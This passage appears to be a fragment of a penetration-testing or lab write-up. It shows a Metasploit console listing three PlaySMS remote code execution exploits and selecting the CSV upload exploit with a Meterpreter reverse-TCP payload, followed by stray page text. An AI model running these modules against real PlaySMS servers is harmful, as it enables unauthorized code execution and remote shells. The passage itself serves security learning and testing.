 msf6 > search playsms
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/playsms_filename_exec 2017-05-21 excellent Yes PlaySMS sendfromfile.php Authenticated "Filename" Field Code Execution
1 exploit/multi/http/playsms_template_injection 2020-02-05 excellent Yes PlaySMS index.php Unauthenticated Template Injection Code Execution
2 exploit/multi/http/playsms_uploadcsv_exec 2017-05-21 excellent Yes PlaySMS import.php Authenticated CSV File Upload Code Execution
Interact with a module by name or index. For example info 2, use 2 or use exploit/multi/http/playsms_uploadcsv_exec
msf6 > use exploit/multi/http/playsms_uploadcsv_exec
[*] Using configured payload php/meterpreter/reverse_tcp
playSMS
Home
admin
Information